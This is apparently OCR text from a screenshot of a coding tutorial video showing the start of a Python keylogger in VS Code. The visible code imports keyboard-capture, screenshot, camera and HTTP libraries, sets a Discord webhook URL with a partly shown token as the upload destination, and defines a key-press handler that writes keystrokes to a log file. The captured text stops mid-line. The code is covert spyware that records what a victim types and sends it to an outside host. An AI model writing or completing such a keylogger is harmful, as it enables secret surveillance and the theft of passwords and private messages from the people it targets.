 File Edit Selection View ... tutorial
EXPLORER ...
main.py
TUTORIAL
main.py > ...
lab_outputs
main.py
1 # External Libraries
2 from pynput import keyboard
3 import pyautogui
4 import cv2
5 import requests
6 import os
7 import time
8 import shutil
9
Follow link (ctrl + click)
10 # Housekeeping
11 WEBHOOK_URL = "https://discord.com/api/webhooks/1413910613486469150/AtqPx_5bNZZdDX5vOyAYkdQCoJPjm
12 save_dir = "lab_outputs"
13 os.makedirs(save_dir, exist_ok=True)
14 KEYLOG_FILE = os.path.join(save_dir, "keylog.txt")
15
16 # Main Keystroke Logger Function
17 def on_press(key):
18 try:
19 k = key.char
20 except:
21 k = str(key)
22 with open(KEYLOG_FIL
23 f.write(k)
24
27
IN THE
COMMENT SECTION DOWN BELOW
OUTLINE
TIMELINE
0 0 Live Share Ln 9, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.12.4 Go Live Prettier